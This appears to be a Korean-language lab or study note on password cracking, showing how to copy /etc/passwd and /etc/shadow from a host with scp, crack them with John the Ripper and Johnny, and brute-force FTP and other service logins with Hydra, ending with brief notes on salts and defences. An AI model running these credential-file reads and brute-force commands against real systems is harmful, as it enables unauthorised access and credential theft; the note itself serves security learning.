john the ripper

파일 가져오기

scp 100.100.100.100:/etc/passwd ./

scp 100.100.100.100:/etc/shadow ./

[원하는 대상ip]:[경로][원하는 위치]

-

passwd 파일과 shadow 파일 합치기

unshadow passwd shadow > password -

비번찾기 명령어:

john password

사전공격 - 작성해둔 리스트를 대입해봄

- test.txt에 단어 삽입 -> 단어장으로 사용

john --wordlist=test.txt password

- 기본값: /usr/share/john/password.lst



- 로그 및 기록

/root/john/.john

john.pot : 결과 ( 다시할때 지워줘야함 )

john.log : 과정

결론

- hash password 는 salt값과 같은 변화를 주는 코드와 hash가 혼합

- salt : 해시함수를 돌리전에 원문에 임의의 문자열을 덧붙임

- Digest : 해시함수의 수학적인 연산을 통해 생성된 암호화 메세지

- passwd + salt => (hash) => Digest - pw크래킹 프로그램들은 변화를주는 코드를 고정시킨후 hash값을 대입 매칭해서

PW를 알아냄 - 보안 : 주요파일들은 권한 및 수정불가 같은 방법으로 접근 제한









johnny(그래픽 버전)

설치 apt-get install johnny

password 파일 찾기(없는 경우 아래에 있는 필터 설정을 All Files)

사전(wordlist) 바꾸기

공격 시작







hydra

hydra -l user -P passlist.txt ftp://IP

hydra -L userlist.txt -p defaultpw 서비스명://IP

-

명령어

l : 아이디, L: 아이디 리스트 파일

p: 비빌번호, P: 비밀번호 사전파일

/root/Desktop/pw.txt : 사전파일 경로

ftp://192.168.0.7 : ftp 주소

v : 자세히

V : login+pass 보여줌

f : 비밀번호를 발견하면 종료

x 3:3:1a! : 최소3자리 : 최대3자리 : 숫자와 소문자로 구성되어 있으며 !문자가 포함된 비밀번호

burt forcing : 무차별대입

t : 동시에 실행하는 작업수

w : 대기시간 -

원리: 패스워크 크래킹을 서비스에서 찾을때는 리턴되는 langth 값을 파악하여 성공과 실패를 구분하게 됨

-

보안방법: 서비스 제한, 특정 횟수 이상의 시도 제한